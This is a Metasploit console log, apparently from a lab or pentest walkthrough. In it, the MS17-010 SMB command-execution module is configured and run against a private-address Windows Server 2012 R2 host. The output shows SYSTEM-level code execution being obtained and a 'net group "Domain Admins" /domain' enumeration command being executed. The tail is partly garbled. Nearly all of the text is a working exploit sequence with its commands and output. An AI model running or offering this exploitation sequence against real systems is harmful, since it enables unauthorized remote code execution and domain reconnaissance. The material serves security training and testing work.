 msf6 auxiliary(admin/smb/ms17_010_command) >
msf6 auxiliary(admin/smb/ms17_010_command) > use admin/smb/ms17_010_command
msf6 auxiliary(admin/smb/ms17_010_command) > options
Module options (auxiliary/admin/smb/ms17_010_command):
Name Current Setting Required Description
---- --------------- -------- -----------
COMMAND net group "Domain Admins" /domain yes The command you want to execute on the remote host
DBGTRACE false yes Show extra debug trace info
LEAKATTEMPTS 99 yes How many times to try to leak transaction
NAMEDPIPE no A named pipe that can be connected to (leave blank for auto)
NAMED_PIPES /usr/share/metasploit-framework/data/wordli yes List of named pipes to check
sts/named_pipes.txt
RHOSTS 192.168.93.30 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Usi
ng-Metasploit
RPORT 445 yes The Target port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBSHARE C$ yes The name of a writeable share on the server
SMBUser no The username to authenticate as
THREADS 1 yes The number of concurrent threads (max one per host)
WINPATH WINDOWS yes The name of the remote Windows directory
msf6 auxiliary(admin/smb/ms17_010_command) > set rhosts 192.168.93.30
rhosts => 192.168.93.30
msf6 auxiliary(admin/smb/ms17_010_command) > run
[*] 192.168.93.30:445 - Target OS: Windows Server 2012 R2 Datacenter 9600
[*] 192.168.93.30:445 - Built a write-what-where primitive...
[+] 192.168.93.30:445 - Overwrite complete... SYSTEM session obtained!
[+] 192.168.93.30:445 - Service start timed out, OK if running a command or non-service executable...
[*] 192.168.93.30:445 - Getting the command output...
[*] 192.168.93.30:445 - Executing cleanup...
[+] 192.168.93.30:445 - Cleanup was successful
[+] 192.168.93.30:445 - Command completed successfully!
[*] 192.168.93.30:445 - Output for "net group "Domain Admins" /domain":
���� Domain Admins
����
-------------------------------------------------------------------------------